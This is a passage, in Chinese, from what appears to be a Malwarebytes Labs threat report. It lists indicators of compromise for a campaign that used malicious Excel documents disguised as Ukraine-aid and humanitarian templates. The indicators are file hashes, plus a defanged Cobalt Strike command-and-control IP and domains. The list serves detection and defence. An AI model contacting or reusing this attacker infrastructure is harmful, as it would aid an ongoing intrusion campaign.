

由于我们的反漏洞利用层,Malwarebytes 用户可以免受此活动的影响。

国际奥委会

恶意 Excel 文档(帮助乌克兰模板)

fe3bc87b433e51e0713d80e379a61916ceb6007648b0fde1c44491ba44dc1cb3

c9675483ab362bc656a9f682928b6a0c3ff60a274ade3ceabac332069480605a

1b95186ecc081911c3a80f278e4ed34ee9ef3a46f5cf1ae8573ac3a4c69df532

258a9665af7120d0d80766c119e48a4035ee3b68676076bf3ed6462c644fe7d0

e663bb4d9506e7c09bcf7b764d31b61d8f7dbae0b64dd4ef4e9d282e1909d386

ecd2bb648a9ad28069c1ec4c0da546507797fdf0243e9e5eece581bf702675ff

eac9a4d9b63a0ca68194eae433d6b2e9a4531b60b82faf218b8dd4b69cec09df

恶意 Excel 文档(人道主义模板)

024054ff04e0fd75a4765dd705067a6b336caa751f0a804fefce787382ac45c1

14736be09a7652d206cd6ab35375116ec4fad499bb1b47567e4fd56dcfcd22ea

474a0f0bb5b17a1bb024e08a0bb46277ba03392ee95766870c981658c4c2300d

有效载荷

0709a8f18c8436deea0b57deab55afbcea17657cb0186cbf0f6fcbb551661470

aadd8c7c248915c5da49c976f24aeb98ccc426fb31d1d6913519694a7bb9351a

fb2a9dcfcf41c493fb7348ff867bb3cad9962a04c9dfd5b1afa115f7ff737346

501d4741a0aa8784e9feeb9f960f259c09cbceccb206f355209c851b7f094eff

Cobalt Strike 信标和有效载荷

136.144.41[.]177

syriahr[.]eu/s/Xnk75JwUcIebkrmENtufIiiKEmoqBN/field-keywords/

syriahr[.]eu/nzXlLVas-VALvDh9lopkC/avp/amznussraps/

skreatortemp[.]site

imolaoggi[.]eu

文章转自:alwaebytes LABS